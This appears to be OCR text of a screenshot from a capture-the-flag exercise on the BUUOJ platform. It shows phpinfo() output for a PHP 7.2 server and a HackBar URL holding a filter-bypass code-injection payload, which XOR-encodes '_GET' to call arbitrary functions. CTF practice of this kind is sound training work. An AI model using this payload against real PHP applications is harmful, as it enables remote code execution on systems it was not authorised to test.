 PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2
/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-
readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://0e0bbb8a-2197-4112-b458-0b95779957ab.node4.buuoj.cn:81/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo
Split URL